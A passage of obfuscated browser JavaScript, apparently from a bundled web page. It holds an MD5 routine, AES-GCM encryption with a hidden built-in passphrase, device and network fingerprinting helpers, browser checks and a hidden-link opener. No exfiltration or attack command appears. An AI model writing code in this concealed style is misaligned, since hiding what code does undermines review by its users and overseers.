)],-0x2257+-0x5*0x78e+0x4828,0x3470*0x33e77+0x16018535*0x2+-0x4eac93f9),_0x56a1a3=_0x24c032(_0x56a1a3,_0x21836c,_0x50719b,_0x114e57,_0x313af8[_0x58650f+(-0x1*0x1738+-0xf06+0x2649)],-0xfae+0x1*-0x1124+0x20e2,-0x127*0x173c17+-0x1*-0x7195028b+0x16ce9d18),_0x114e57=_0x24c032(_0x114e57,_0x56a1a3,_0x21836c,_0x50719b,_0x313af8[_0x58650f+(0x3d8+-0x1b77+0x1*0x17ad)],0x1a*0xa6+-0x14a8*-0x1+-0xb*0x367,0xbbdeef8a+-0xae099bae*0x1+0xf00fe430),_0x50719b=_0x24c032(_0x50719b,_0x114e57,_0x56a1a3,_0x21836c,_0x313af8[_0x58650f+(0x1272+0x25*-0x1+-0x2*0x926)],-0x3*0x3b9+0x17*0x4c+0xdf*0x5,-0x87f844d+-0x80080a6c+0x12d4678fd),_0x21836c=_0x24c032(_0x21836c,_0x50719b,_0x114e57,_0x56a1a3,_0x313af8[_0x58650f+(0x38b*0x4+-0x1181+0x359)],0x46a*-0x1+-0x145e+-0x1f*-0xcd,0x120daf00+0x95bf5841+-0x5bee3798),_0x56a1a3=_0x24c032(_0x56a1a3,_0x21836c,_0x50719b,_0x114e57,_0x313af8[_0x58650f+(0x43*-0x13+0x252d*-0x1+0x2a2d)],0x1333*-0x1+-0x1d5b+0x31*0xfe,0x1*0x9580035d+0x87903485*0x1+-0x2654ec82),_0x114e57=_0x24c032(_0x114e57,_0x56a1a3,_0x21836c,_0x50719b,_0x313af8[_0x58650f+(0x107c+-0xa3*-0x1f+0x242f*-0x1)],-0x246f+-0x80*-0x2+0x2386,0x1*-0xd6300445+-0xafbdf14b+0x244adb200),_0x50719b=_0x24c032(_0x50719b,_0x114e57,_0x56a1a3,_0x21836c,_0x313af8[_0x58650f+(-0xe21*0x2+0x1fa5+0x7*-0x7a)],0x24*-0x103+0x15f1+-0x4d5*-0x3,0xfc89956+-0x2b9fb113+-0xb*-0x638f669),_0x21836c=_0x24c032(_0x21836c,_0x50719b,_0x114e57,_0x56a1a3,_0x313af8[_0x58650f+(0x16bb+-0x365*-0xa+-0x1*0x38ad)],0xc22+-0x5cb*0x4+0xb15*0x1,0x15a*0x308846+0x10cf5*-0x41bf+-0x1*-0xee1bd929),_0x56a1a3=_0x24c032(_0x56a1a3,_0x21836c,_0x50719b,_0x114e57,_0x313af8[_0x58650f+(-0x1f0b+-0x2*-0x44b+0x1678)],0x1*0xf2b+0x11ac*0x1+-0x20c7,0x1711*-0xa7bee+0xa1f36167+0x124d06bec),_0x114e57=_0x24c032(_0x114e57,_0x56a1a3,_0x21836c,_0x50719b,_0x313af8[_0x58650f+(0x1d7a+0x1a71+0x29*-0x15d)],0xb*0x101+0x219b+-0x2c8f,-0x71e018f+-0x2956a6*0xd+0x6dfc281*0x2),_0x50719b=_0x24c032(_0x50719b,_0x114e57,_0x56a1a3,_0x21836c,_0x313af8[_0x58650f+(-0x3*-0xbb+0x25d+-0x59*0xd)],0x137*0x3+0x146c+-0x180d,0x9999ba1b*-0x1+-0x42a90a6*0x18+-0xebb60cf2*-0x2),_0x21836c=_0x24c032(_0x21836c,_0x50719b,_0x114e57,_0x56a1a3,_0x313af8[_0x58650f+(-0xf94*-0x1+-0x2*0xc95+-0x112*-0x9)],0x26c*-0x1+0x5*-0x1a3+0xaa6,-0x7cfb06e8+0x6484e729+0xff51b9a4),_0x56a1a3=_0x24c032(_0x56a1a3,_0x21836c,_0x50719b,_0x114e57,_0x313af8[_0x58650f+(0x1f8+-0x161d+0x1434)],0x602*-0x4+-0x2f*0x2b+-0x1af*-0x13,-0x1*0x30ed6b1b+-0x1*0x3dcab607+0xe*0xa2b0b4b),_0x50719b=_0x2f6693(_0x50719b,_0x114e57=_0x24c032(_0x114e57,_0x56a1a3,_0x21836c,_0x50719b,_0x313af8[_0x58650f+(0x13d*-0x2+0x1c4f+-0x19d3*0x1)],-0x1*-0x14e9+0x1c67+-0x3139,0xd867dd92+0x125a7e019+-0x139636746),_0x56a1a3,_0x21836c,_0x313af8[_0x58650f+(-0x6f+-0x1c64+-0x1*-0x1cd3)],0x1f*0xc+0x5e7*-0x3+0x1047,0x10c95*0x9285+-0x1c3f74275+0x21e67e150),_0x21836c=_0x2f6693(_0x21836c,_0x50719b,_0x114e57,_0x56a1a3,_0x313af8[_0x58650f+(-0xc6*-0x17+0xdb0+-0x1f73)],-0x1*0xf0d+0x135*-0x1+0x254*0x7,-0x293efa2c+0x13*0x68aaf16+0xfe104df*-0x1),_0x56a1a3=_0x2f6693(_0x56a1a3,_0x21836c,_0x50719b,_0x114e57,_0x313af8[_0x58650f+(0xa16+0x137d*0x2+-0x33*0xf6)],0xe76*-0x2+-0x4*0x974+0x1*0x42cb,0x8b2c199d+-0x9b7b86cd+0xbbe390d7*0x1),_0x114e57=_0x2f6693(_0x114e57,_0x56a1a3,_0x21836c,_0x50719b,_0x313af8[_0x58650f+(-0xcae+0x1*0x21fb+-0x1548)],-0x8ee+-0x9bf*-0x2+0x1*-0xa7b,0x65*0x2fc870e+-0xcf6d41a0+0x9e5f9953),_0x50719b=_0x2f6693(_0x50719b,_0x114e57,_0x56a1a3,_0x21836c,_0x313af8[_0x58650f+(-0x383*0x3+-0x1461*-0x1+-0x9cc)],0x749*0x3+-0x2*-0x7c9+-0x2567,0x25c*0x1f73e5+-0x9*0x8d84263+0x7*0xf4008fe),_0x21836c=_0x2f6693(_0x21836c,_0x50719b,_0x114e57,_0x56a1a3,_0x313af8[_0x58650f+(-0x1e2b+-0x3*0x4f6+-0x1*-0x2d10)],-0x43*0x1+-0x23bf*-0x1+-0x2372,0x10f474917+-0x66feb*0x22e9+0x607e965e),_0x56a1a3=_0x2f6693(_0x56a1a3,_0x21836c,_0x50719b,_0x114e57,_0x313af8[_0x58650f+(-0x2401+0x1f*-0x3+0x2468)],0xd29*0x2+0x317*0x2+-0x97*0x37,-0xe71f992a+-0x6d32*0x36669+0x35a544329),_0x114e57=_0x2f6693(_0x114e57,_0x56a1a3,_0x21836c,_0x50719b,_0x313af8[_0x58650f+(-0x217+0x1*0x1f0f+0x5cb*-0x5)],0x1697*-0x1+-0x26a0+0x3d4c,-0xd9813ec3*0x1+0xb31c76cc+0xabe925c8),_0x50719b=_0x2f6693(_0x50719b,_0x114e57,_0x56a1a3,_0x21836c,_0x313af8[_0x58650f+(0xa*0x11c+0xa30+-0x1540)],0x180f+-0x305+-0x1504,-0x17013ec9+0x9c6c6c6*-0x4+0x2*0x56e26c18),_0x21836c=_0x2f6693(_0x21836c,_0x50719b,_0x114e57,_0x56a1a3,_0x313af8[_0x58650f+(0x1446+0x107*-0x1d+-0x265*-0x4)],-0x2617+-0xbd7+0x31f8*0x1,-0x12*0xa909443+0xdf7dacf1+0x8b7*0x195783),_0x56a1a3=_0x2f6693(_0x56a1a3,_0x21836c,_0x50719b,_0x114e57,_0x313af8[_0x58650f+(-0xbc5*-0x2+0x15*-0x47+-0x11b1*0x1)],-0x1454+0x45*-0x6e+-0x1*-0x3209,-0xd3f67c96+-0xa6aff665+0x10795*0x20e13),_0x114e57=_0x2f6693(_0x114e57,_0x56a1a3,_0x21836c,_0x50719b,_0x313af8[_0x58650f+(-0x1*-0xa7+-0x2*0x92b+-0x1c6*-0xa)],0x1*0x12d7+0x1de1*-0x1+0xd*0xdb,-0x1897e898+-0x166*-0x1bf6bd+-0xcdd5a5*-0x4f),_0x50719b=_0x2f6693(_0x50719b,_0x114e57,_0x56a1a3,_0x21836c,_0x313af8[_0x58650f+(-0xdae+-0x3*0x9d+0x61*0x29)],-0x1*-0x189e+-0x1f6b+0x1*0x6d3,-0x1*0x121f7a229+-0x15b865a86+-0x1*-0x374d17b31),_0x21836c=_0x2f6693(_0x21836c,_0x50719b,_0x114e57,_0x56a1a3,_0x313af8[_0x58650f+(0x15+0x23e7+0xbfb*-0x3)],0x14*-0x67+0x363*0x1+0x4b3,0x4fb476b1+-0xfd64cf4a+-0x2*-0xb575a567),_0x56a1a3=_0x2f6693(_0x56a1a3,_0x21836c,_0x50719b,_0x114e57,_0x313af8[_0x58650f+(0x1eab+-0x1173+-0xd36)],-0x23ab*0x1+0x866*-0x1+0x2c20,-0x1*-0x3640f3a3+-0x387d3d6d+0x2d141c85),_0x114e57=_0x2f6693(_0x114e57,_0x56a1a3,_0x21836c,_0x50719b,_0x313af8[_0x58650f+(-0x13*-0x70+-0x2*0xc8d+0x1*0x10d3)],-0x218f+-0x1d6c+0x3f10,-0x198cafdab+-0x1d14d5cc2+0x4559f2dfe),_0x50719b=_0x3e5315(_0x50719b,_0xb12efb),_0x114e57=_0x3e5315(_0x114e57,_0x231b6d),_0x56a1a3=_0x3e5315(_0x56a1a3,_0x4777f8),_0x21836c=_0x3e5315(_0x21836c,_0x510162);return(_0xeaff05(_0x50719b)+_0xeaff05(_0x114e57)+_0xeaff05(_0x56a1a3)+_0xeaff05(_0x21836c))[_0x550c1e('0x322','zDX]')+_0x550c1e('0x738','#arN')]();}function _0x2b406d(_0x1a3976,_0x1be48e){return _0x1a3976<<_0x1be48e|_0x1a3976>>>0xaa7+-0x12*0x9b+0x5f-_0x1be48e;}function _0x3e5315(_0x47ec3e,_0xda95b4){var _0x30d698=-0x1*-0x5be0b06a+-0x56196316+0x7a38b2ac&_0x47ec3e,_0x2d790c=0x3ba44*0x5ad+-0x35a7589*0x10+0xa07f249c&_0xda95b4,_0x250732=0xd3d8427+0x6e6c4b1f+0x5f76187*-0xa&_0x47ec3e,_0x56aff6=0xec*0x1d8d50+-0x3694b665+0x5b5670a5&_0xda95b4,_0x47ec3e=(0x10112e*0x1a9+-0x7744f93e+-0x83b9*-0x13057&_0x47ec3e)+(-0x639ae70b+-0x79eb*-0x4cd+0xa15199db*0x1&_0xda95b4);return _0x250732&_0x56aff6?0x2*-0x71ba0afb+-0xde2e*0x8b68+0x1dc7152a6^_0x47ec3e^_0x30d698^_0x2d790c:_0x250732|_0x56aff6?-0x2bbbc99c+-0x43816032+0xaf3d29ce&_0x47ec3e?-0x11*0x36fc852+0x54edc9d5+-0x2f3f7*-0x380b^_0x47ec3e^_0x30d698^_0x2d790c:-0x46601883+0x8c57b73*0xd+0x1458d3ac^_0x47ec3e^_0x30d698^_0x2d790c:_0x47ec3e^_0x30d698^_0x2d790c;}function _0x39c0e6(_0x19e9ec,_0x5c7ee4,_0x4b5f67,_0x3761e3,_0x2c7ab4,_0x3c7473,_0x333343){return _0x19e9ec=_0x3e5315(_0x19e9ec,_0x3e5315(_0x3e5315(_0x5c7ee4&_0x4b5f67|~_0x5c7ee4&_0x3761e3,_0x2c7ab4),_0x333343)),_0x3e5315(_0x2b406d(_0x19e9ec,_0x3c7473),_0x5c7ee4);}function _0x1b42bb(_0x270d26,_0x570eac,_0x5adbb1,_0xb676c8,_0x1b32a7,_0x106cd5,_0x521342){return _0x270d26=_0x3e5315(_0x270d26,_0x3e5315(_0x3e5315(_0x570eac&_0xb676c8|_0x5adbb1&~_0xb676c8,_0x1b32a7),_0x521342)),_0x3e5315(_0x2b406d(_0x270d26,_0x106cd5),_0x570eac);}function _0x24c032(_0x59b628,_0x108579,_0x3347d7,_0x503ea4,_0x198a20,_0x4963a9,_0x1f85f5){return _0x59b628=_0x3e5315(_0x59b628,_0x3e5315(_0x3e5315(_0x108579^_0x3347d7^_0x503ea4,_0x198a20),_0x1f85f5)),_0x3e5315(_0x2b406d(_0x59b628,_0x4963a9),_0x108579);}function _0x2f6693(_0x5d8774,_0x2c9020,_0x5e2c30,_0x4b6f84,_0x4de684,_0x25557c,_0x1cb56c){return _0x5d8774=_0x3e5315(_0x5d8774,_0x3e5315(_0x3e5315(_0x5e2c30^(_0x2c9020|~_0x4b6f84),_0x4de684),_0x1cb56c)),_0x3e5315(_0x2b406d(_0x5d8774,_0x25557c),_0x2c9020);}function _0xeaff05(_0x265ed8){var _0x3f3e81=_0x392af0;for(var _0xf780b4='',_0x4fa63a='',_0x5251b1=-0x1633+-0x1d84+-0x33b7*-0x1;_0x5251b1<=0x142d*-0x1+0x2b9+0x1177;_0x5251b1++)_0xf780b4+=(_0x4fa63a='0'+(_0x265ed8>>>(0x109+-0x18f5+0x17f4)*_0x5251b1&0x1*-0x4a3+0x8*-0x2d3+0x2*0xe1d)[_0x3f3e81('0x82f','Qdzg')](-0xc9*0x2d+-0x361*0x1+-0x1363*-0x2))[_0x3f3e81('0xc2','QcjR')](_0x4fa63a[_0x3f3e81('0x612','XDFd')]-(0x34a+-0x8*-0x146+-0xd78),-0x3*-0xb1b+0x3*0x7a7+0x454*-0xd);return _0xf780b4;}_0x2fc409={'getKey':function(){var _0x35ad87=arguments;return _0x27009c(_0x22ea73()['m'](function _0x1f91f5(){var _0x145c75,_0x7c8522,_0x110dd8;return _0x22ea73()['w'](function(_0x3e5d20){var _0x3e6043=a0_0x4484;for(;;)switch(_0x3e5d20['n']){case 0x16d*0x17+0x12b8+-0x3383:return _0x145c75=0xa7*0x12+-0x12c7+0x709<_0x35ad87[_0x3e6043('0x13a','0rjz')]&&void(0x3bc+0x279*0xc+-0x2168)!==_0x35ad87[0x1730+0x12b3+-0x29e3]?_0x35ad87[0x13*-0xdf+0x1ffd+-0xf70]:_0x3e6043('0x47d','gvfn'),_0x7c8522=new TextEncoder(),_0x3e5d20['n']=-0x1118*-0x1+0xc22+0x1d39*-0x1,null==(_0x110dd8=window['crypto'])||null==(_0x110dd8=_0x110dd8[_0x3e6043('0xafd','SVna')])?void(-0x22e1+0x8e*0x33+0x697):_0x110dd8[_0x3e6043('0x9dd','hL7Y')+'y'](_0x3e6043('0x68','zDX]'),_0x7c8522[_0x3e6043('0x664','QcjR')](_0x145c75),{'name':'PBKDF2'},!(0x1a34+-0x269f+0x3*0x424),['deriveKe'+'y']);case-0x11a9*-0x2+0xbc*-0x11+-0x23*0xa7:return _0x110dd8=_0x3e5d20['v'],_0x3e5d20['a'](-0x26ab+-0x427*0x1+-0x2ad4*-0x1,null==(_0x145c75=window[_0x3e6043('0xbf','gqLo')])||null==(_0x145c75=_0x145c75[_0x3e6043('0x43d','gvfn')])?void(0x2*0xdf6+-0x277*-0x7+-0x909*0x5):_0x145c75['deriveKe'+'y']({'name':_0x3e6043('0x5f6','#UA9'),'salt':_0x7c8522[_0x3e6043('0x841','XDFd')](_0x3e6043('0x282','Us%%')),'iterations':0x186a0,'hash':_0x3e6043('0xee','D9L@')},_0x110dd8,{'name':_0x3e6043('0x610','KxHo'),'length':0x100},!(0x263f+-0x3b5*0x3+-0x1b1f),[_0x3e6043('0x889','QpP%'),'decrypt']));}},_0x1f91f5);}))();},'encrypt':function(_0x387f56,_0x23bcac){var _0x3026f7=this;return _0x27009c(_0x22ea73()['m'](function _0x2525ee(){var _0x15198a,_0x4eba5d,_0x1cc432,_0x5cc2d0;return _0x22ea73()['w'](function(_0x1d2634){var _0x566b3f=a0_0x4484;for(;;)switch(_0x1d2634['n']){case-0x240f+0x4*0x5a3+-0xd83*-0x1:return _0x15198a=new TextEncoder(),_0x4eba5d=null==(_0x4eba5d=window[_0x566b3f('0x882','F*%S')])?void(-0x19a7+-0x280*0xe+-0x3ca7*-0x1):_0x4eba5d[_0x566b3f('0x291','6$sS')+_0x566b3f('0x8e7','0rjz')](new Uint8Array(0x1163+-0x1*0xd34+-0x423)),_0x1d2634['n']=0x107f+0x2081+-0x30ff,_0x3026f7['getKey'](_0x23bcac);case 0xfa9+0x7*-0x17f+0x1*-0x52f:return _0x5cc2d0=_0x1d2634['v'],_0x1d2634['n']=0x20e1+-0x20*-0xac+-0x1c1*0x1f,null==(_0x1cc432=window[_0x566b3f('0x1b5','KJyg')])||null==(_0x1cc432=_0x1cc432[_0x566b3f('0x317','ox18')])?void(-0x823+0x3*0x6c4+0xc29*-0x1):_0x1cc432[_0x566b3f('0x3e2','F*%S')]({'name':_0x566b3f('0x5eb','J^Jm'),'iv':_0x4eba5d},_0x5cc2d0,_0x15198a[_0x566b3f('0x185','B*s9')](_0x387f56));case 0x684+0x53a*0x3+0x14*-0x11c:return _0x1cc432=_0x1d2634['v'],(_0x5cc2d0=new Uint8Array(_0x4eba5d[_0x566b3f('0x225','VQzq')+'th']+_0x1cc432['byteLeng'+'th']))[_0x566b3f('0x4ae','zrUn')](_0x4eba5d,-0x1c83+0x1738*-0x1+0x33bb),_0x5cc2d0[_0x566b3f('0x6ab','XDFd')](new Uint8Array(_0x1cc432),_0x4eba5d['byteLeng'+'th']),_0x1d2634['a'](-0x439+-0x25d1+0x2a0c,btoa(String['fromChar'+_0x566b3f('0x207','Kjj3')][_0x566b3f('0x123','u]Ai')](String,_0x2baef4(_0x5cc2d0))));}},_0x2525ee);}))();},'decrypt':function(_0x353ca0,_0x197bdc){var _0xbd4fae=this;return _0x27009c(_0x22ea73()['m'](function _0x4ca083(){var _0x460888,_0x113fa5,_0x2e2cd4,_0x246bfd,_0x2eaf88;return _0x22ea73()['w'](function(_0x1fd74f){var _0x462858=a0_0x4484;for(;;)switch(_0x1fd74f['n']){case-0x2ab*-0x1+0x29*0x11+-0xf*0x5c:return _0x460888=new TextDecoder(),_0x2e2cd4=Uint8Array[_0x462858('0x7ad','gvfn')](atob(_0x353ca0),function(_0x2596c1){var _0x661386=_0x462858;return _0x2596c1[_0x661386('0x278','J))A')+'At'](0x23cb+0x167+0x1299*-0x2);}),_0x113fa5=_0x2e2cd4[_0x462858('0xe6','D9L@')](0x7*0x259+-0xed7+0x88*-0x3,0x4*0x4c7+-0x25f9*-0x1+-0x3909),_0x2e2cd4=_0x2e2cd4[_0x462858('0x28d','u]Ai')](-0x1459*-0x1+-0x17ad+0x360),_0x1fd74f['n']=-0x1818+0x159a+-0x9*-0x47,_0xbd4fae[_0x462858('0x731','RtVB')](_0x197bdc);case-0x56*0x1+0x8e*-0x39+-0x1b*-0x12f:return _0x246bfd=_0x1fd74f['v'],_0x1fd74f['n']=0x1*-0xdeb+0x2533+0x14b*-0x12,null==(_0x2eaf88=window['crypto'])||null==(_0x2eaf88=_0x2eaf88['subtle'])?void(0x1b48*0x1+-0x1282+-0x8c6):_0x2eaf88[_0x462858('0xb0d','4S))')]({'name':_0x462858('0xad9','[CPF'),'iv':_0x113fa5},_0x246bfd,_0x2e2cd4);case 0x23cc*-0x1+-0x377*-0x3+-0x1*-0x1969:return _0x2eaf88=_0x1fd74f['v'],_0x1fd74f['a'](-0x1899+0x141b+0x480,_0x460888[_0x462858('0x7d2','KxHo')](_0x2eaf88));}},_0x4ca083);}))();}},_0x182f35={'parUserAgent':function(){var _0x3d2672=_0x392af0;try{var _0x11a05e=window[_0x3d2672('0x66b','0]FF')]&&new UAParser(window[_0x3d2672('0x20c','F*%S')+'r'][_0x3d2672('0x6fc','3saQ')+'t']);return _0x11a05e&&_0x11a05e['getResul'+'t']();}catch(_0x4572be){return null;}},'getDeviceTypeCode':function(_0x237761){var _0x39bdbc=_0x392af0;if(!_0x237761)return 0xbfe+-0x7*0x313+0x987;switch(_0x237761[_0x39bdbc('0x70f','FEF%')+_0x39bdbc('0xa0c','QcjR')]()){case _0x39bdbc('0xa07','3]o#'):return-0x2*0xc6d+-0x26d2+0x1*0x3fad;case _0x39bdbc('0x3c2','gvfn'):return-0x3b*0x73+-0x231e+0x3*0x148b;case'smarttv':return 0x1d9c+0x1*-0x8cb+-0x1*0x14ce;case'outdoor':return-0x22d2+-0x1f46+0x210e*0x2;case _0x39bdbc('0xaa5','imIU'):case'pc':return-0x111f+-0x1c1*-0xd+-0x5a9;default:return 0x1*0x231a+0xb*0x1d+0x745*-0x5;}},'getOsCode':function(_0x26afbd){var _0x1718c7=_0x392af0;return _0x26afbd?(_0x26afbd=_0x26afbd[_0x1718c7('0x44f','hL7Y')+_0x1718c7('0x7b1','u]Ai')]())['includes'](_0x1718c7('0x1a2','FEF%'))?-0x10d0+-0x212e*0x1+-0x1*-0x31ff:_0x26afbd[_0x1718c7('0x228','#ET*')](_0x1718c7('0x397','tAr1'))?-0x16b9+-0x2515+0x3bd0:_0x26afbd['includes']('windows')?-0xfb*0x27+-0x25b+-0x69*-0x63:_0x26afbd[_0x1718c7('0x586','Kjj3')](_0x1718c7('0xa04','GkGw'))?-0x2*-0x1079+0x1*-0x109+-0x73*0x47:-0x1*-0x421+-0x11ce+-0xdad*-0x1:0x78a+-0xd08*-0x2+-0x219a;}},(window[_0x392af0('0x170','#arN')+_0x392af0('0x3ba','KJyg')]=_0x31d432,window['getDevic'+_0x392af0('0x33','gqLo')]=function(){var _0x3d6e66=_0x392af0,_0x360a5f=_0x5a1bbc(_0x5476f0);if(_0x360a5f&&_0x3d6e66('0x362','kGSf')!==_0x360a5f)return _0x360a5f;try{if((_0x360a5f=localStorage[_0x3d6e66('0x6a7','4S))')](_0x5476f0))&&_0x3d6e66('0x267','VQzq')!==_0x360a5f)return _0x360a5f;}catch(_0x14e4f0){console['warn'](_0x3d6e66('0x703','#arN')+_0x3d6e66('0x3a1','#arN')+'e',_0x14e4f0);}return'_'+_0x7c6f9c();},window['initDevi'+_0x392af0('0x8b3','kGSf')]=_0x7c6f9c,window[_0x392af0('0x86f','gvfn')]=_0x17739d,window['encodeUt'+_0x392af0('0x27c','#ET*')]=_0x2fc409,window[_0x392af0('0x449','GrUE')+_0x392af0('0x5e4','X0@w')]=_0x182f35,window[_0x392af0('0x437','Kjj3')+_0x392af0('0x8e9','NlZ7')]=function(){var _0x451c9d=_0x392af0,_0x482b0e=navigator[_0x451c9d('0xc1','3]o#')+'on']||navigator[_0x451c9d('0x9e7','[CPF')+_0x451c9d('0x909','3saQ')]||navigator['webkitCo'+_0x451c9d('0x33f','gvfn')];if(!_0x482b0e)return-0x1*-0x1bd1+-0x1b34*-0x1+0x5*-0xb01;switch(_0x482b0e[_0x451c9d('0xae7','i$8v')+_0x451c9d('0x49b','gvfn')]||_0x482b0e['type']){case _0x451c9d('0x59a','NlZ7'):return-0x138+-0x1*-0x58f+-0x456;case'2g':return-0xaec*0x3+-0xb*-0x25e+-0x1*-0x6bc;case'3g':return 0x1f7a+0x583+0x24fa*-0x1;case'4g':return 0x4*0x3b9+0x1*0x1cc1+0x99*-0x49;case'5g':return-0x11b+0x1*0x1c6a+-0x1b4a;default:return 0x5fd+0x19cd+0x2*-0xfe5;}},window[_0x392af0('0x99c','3saQ')]=function(){var _0x1157ac=_0x392af0,_0x408642,_0x53c70b,_0x4c4fd3,_0x11d2f3=navigator[_0x1157ac('0x6fc','3saQ')+'t'];return!/(MQQBrowser|QQ)\//[_0x1157ac('0x139','u]Ai')](_0x11d2f3)&&!/(UCBrowser|UCWEB)/i['test'](_0x11d2f3)&&(_0x408642=function(_0x22230f){var _0x1b17b5=_0x1157ac,_0x22230f=-0x1ce3*0x1+-0xb27*0x3+0x3e58<arguments['length']&&void(-0x1*0x1b47+-0x1427*0x1+-0xd*-0x3a6)!==_0x22230f?_0x22230f:navigator[_0x1b17b5('0x58e','Us%%')+'t'],_0x4cbd47=_0x22230f[_0x1b17b5('0x4b','ox18')+_0x1b17b5('0x94e','hL7Y')]();return _0x22230f['includes'](_0x1b17b5('0x68c','#ET*'))&&!['wv',_0x1b17b5('0x3cd','imIU'),_0x1b17b5('0x7bb','gvfn'),_0x1b17b5('0x522','imIU'),_0x1b17b5('0x20d','0rjz'),_0x1b17b5('0x6c','Us%%'),_0x1b17b5('0x39d','4S))'),'vivobrow'+'ser','oppobrow'+'ser','qhbrowse'+'r',_0x1b17b5('0x94','imIU'),_0x1b17b5('0x709','Qdzg')+'r',_0x1b17b5('0x742','YB#['),_0x1b17b5('0x718','X0@w'),_0x1b17b5('0x3c9','Qdzg')+_0x1b17b5('0xe','XDFd')][_0x1b17b5('0x85c','VQzq')](function(_0x842032){var _0x264290=_0x1b17b5;return _0x4cbd47[_0x264290('0x302','0]FF')](_0x842032);});}(_0x11d2f3),_0x53c70b=/CriOS/['test'](_0x11d2f3),_0x4c4fd3=/Mac|iPad|iPhone|iPod/[_0x1157ac('0x728','XDFd')](_0x11d2f3),_0x11d2f3=_0x11d2f3[_0x1157ac('0x204','SVna')]('Safari')&&!_0x11d2f3[_0x1157ac('0xa09','RtVB')](_0x1157ac('0x82e','RtVB'))&&!_0x11d2f3[_0x1157ac('0xab1','VQzq')]('CriOS')&&!_0x11d2f3[_0x1157ac('0x2af','zrUn')](_0x1157ac('0x9e0','FEF%'))&&!_0x11d2f3[_0x1157ac('0x65f','B*s9')](_0x1157ac('0x57e','J))A'))&&!_0x11d2f3[_0x1157ac('0x4a3','gqLo')](_0x1157ac('0x66d','D9L@'))&&!_0x11d2f3[_0x1157ac('0xa09','RtVB')](_0x1157ac('0x96e','VbsY')),_0x4c4fd3&&_0x11d2f3||_0x408642||_0x53c70b);},window[_0x392af0('0x44c','VQzq')+'oA']=function(_0x5049d5){var _0x23da5e=_0x392af0,_0x1a43a4=document[_0x23da5e('0x985','4S))')+_0x23da5e('0x36c','3]o#')]('a');_0x1a43a4[_0x23da5e('0x443','SVna')+_0x23da5e('0x23e','VbsY')](_0x23da5e('0x563','kGSf'),_0x5049d5),_0x1a43a4[_0x23da5e('0xa18','GrUE')+_0x23da5e('0x12f','J))A')](_0x23da5e('0x169','0]FF'),'_blank'),_0x1a43a4[_0x23da5e('0x8ea','Qdzg')][_0x23da5e('0x650','#Y*k')]=_0x23da5e('0x854','GkGw'),document[_0x23da5e('0x331','D9L@')]['appendCh'+'ild'](_0x1a43a4),_0x1a43a4[_0x23da5e('0xa0f','NlZ7')](),setTimeout(function(){var _0x4d3177=_0x23da5e;_0x1a43a4[_0x4d3177('0x2a','[CPF')]();},-0x53*-0xa+0x26a1+-0x297b);},window['isTrueUC']=function(){var _0x1e93ae=_0x392af0,_0x1c2e1d=navigator['userAgen'+'t'];return/(UCBrowser|UCWEB)/i[_0x1e93ae('0xf1','VQzq')](_0x1c2e1d);},window[_0x392af0('0x99b','$Ljj')+_0x392af0('0x27','Kjj3')]=function(){var _0x23fccc=_0x392af0,_0x18b00c=navigator['userAgen'+'t'];if(-(0x88*0x1e+-0xa62+-0x31*0x1d)<_0x18b00c[_0x23fccc('0x17b','KxHo')](_0x23fccc('0x5f8','0]FF')+_0x23fccc('0x4f7','4S))'))||-(0x409*0x7+-0x3*-0x36+-0x1ce0)<_0x18b00c[_0x23fccc('0x62','[CPF')](_0x23fccc('0x2dc','VbsY')+_0x23fccc('0x64','X0@w')))return!(0x3da*0xa+0x1974+-0x1*0x3ff8);});},function(_0x48131c,_0x173272,_0x380a80){var _0x1265da=a0_0x4484;_0x380a80(0x47*0x60+-0x1eb*0x1+-0x18b2)&&'g'!=/./g['flags']&&_0x380a80(-0x2542+-0x2472+-0x51*-0xe9)['f'](RegExp[_0x1265da('0x6be','VbsY')+'e'],_0x1265da('0x3a0','QpP%'),{'configurable':!(-0xd2b+0x3*-0x482+0x1ab1),'get':_0x380a80(0x37*-0x1b+0x4e3+-0x20*-0x9)});},function(_0x33d9d9,_0x2eee1d,_0x248d4e){var _0x9b5add=a0_0x4484,_0x47d7d5=_0x248d4e(0x28*0x59+-0x7f*0x2b+-0x7b9*-0x1);_0x248d4e(0x66a*-0x2+-0x3*-0x5c8+0x1*-0x484)({'target':'RegExp','proto':!(0xf*0x241+-0x5*-0x156+-0x287d),'forced':_0x47d7d5!==/./[_0x9b5add('0xad6','u]Ai')]},{'exec':_0x47d7d5});},function(_0xf01a07,_0x3ba21d,_0x32e17e){var _0x2b4893=a0_0x4484,_0x396485=_0x32e17e(0x6cd*0x1+-0x230c+-0x1c45*-0x1),_0xc09526=_0x32e17e(-0x2*-0xd86+-0x867+-0x1*0x129d),_0x37a72e=_0x32e17e(0x1*0x1608+0x26fc+-0x7*0x8ad),_0x369dd2=_0x32e17e(0x1*-0x13af+0xad*-0x8+0x1961);_0x32e17e(-0xaf9+-0x25f9*-0x1+-0x3*0x8e7)(_0x2b4893('0x9fe','ox18'),-0x11a5+-0xc49+0x1def,function(_0x4ef167,_0x34f6ea,_0x4206b0,_0x1131d2){return[function(_0x19098e){var _0x262709=a0_0x4484,_0x59c020=_0x4ef167(this),_0x3981e7=null==_0x19098e?void(0x1523+0x216*-0x9+0x37*-0xb):_0x19098e[_0x34f6ea];return void(-0x1*-0x13b3+0x263d+-0xce*0x48)!==_0x3981e7?_0x3981e7[_0x262709('0x7cb','Qdzg')](_0x19098e,_0x59c020):new RegExp(_0x19098e)[_0x34f6ea](String(_0x59c020));},function(_0x46bafe){var _0x5b5c32=a0_0x4484,_0x452613=_0x1131d2(_0x4206b0,_0x46bafe,this);if(_0x452613['done'])return _0x452613[_0x5b5c32('0x16d','zDX]')];var _0x2cc5c7=_0x396485(_0x46bafe),_0x511171=String(this);if(!_0x2cc5c7[_0x5b5c32('0x84b','J))A')])return _0x369dd2(_0x2cc5c7,_0x511171);for(var _0x35764f=_0x2cc5c7[_0x5b5c32('0x9ec','zrUn')],_0x38356e=[],_0x3343dc=_0x2cc5c7[_0x5b5c32('0x2e1','F*%S')+'x']=-0x9*0x226+0x2*0x4f6+0x1e2*0x5;null!==(_0x1462cf=_0x369dd2(_0x2cc5c7,_0x511171));){var _0x1462cf=String(_0x1462cf[0xef*0x23+0xb47*-0x1+-0x1566]);''===(_0x38356e[_0x3343dc]=_0x1462cf)&&(_0x2cc5c7[_0x5b5c32('0x414','zrUn')+'x']=_0x37a72e(_0x511171,_0xc09526(_0x2cc5c7['lastInde'+'x']),_0x35764f)),_0x3343dc++;}return 0x92b*-0x1+0x9bb+-0x12*0x8===_0x3343dc?null:_0x38356e;}];});},function(_0x37a7b2,_0xe21718,_0x4dd02d){var 